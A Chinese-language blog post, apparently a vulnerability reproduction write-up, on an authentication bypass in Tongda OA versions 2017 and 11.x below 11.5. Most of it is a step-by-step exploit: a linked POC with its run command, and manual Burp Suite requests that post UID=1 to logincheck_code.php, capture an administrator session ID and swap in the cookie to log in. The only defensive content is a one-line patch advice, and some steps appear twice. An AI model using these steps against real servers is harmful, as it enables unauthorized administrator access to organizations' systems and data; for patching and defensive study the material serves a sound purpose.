这位大佬有手工操作复现:

https://www.cnblogs.com/bink1/p/13328579.html

0x01 简介

在 logincheck_code.php 文件,变量 UID 为攻击者可控,攻击者可改变 UID 参数,从而控制该 SQL 语句返回 USER 表中指定 uid参数的用户信息,便可通过伪造参数来达到登录任意用户的目的。该漏洞可获取任意用户session,包括系统管理员

0x02 影响范围

(1)通达OA2017

(2)通达 11.X<11.5版本

0x03 漏洞复现

(1)POC

https://github.com/NS-Sp4ce/TongDaOA-Fake-User#tongdaoa-fake-user



(2)使用方法:

python3 POC.py -v (2017|11) -url url

(3)访问



(3)访问http://192.168.1.1/general/index.php,F12将cookie修改为刚刚POC返回的cookie

(4)成功登录系统

(4)成功登录系统

手工方式(burpsuite):

手工方式(burpsuite):

(1)POST /general/login_code.php,响应包获取code_uid的值

(2)POST /logincheck_code.php 请求

CODEUID=code_uid&UID=1(POST数据内容)

(3)响应包获取sessionID

(4)替换cookie就进OA了,proxy--options--Match and Replace--正则表达式^Cookie.*$,替换内容则为cookie字段完整的内容。

0x04 修复建议

官方已发布最新修正版本,请及时更新补丁

470

470

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?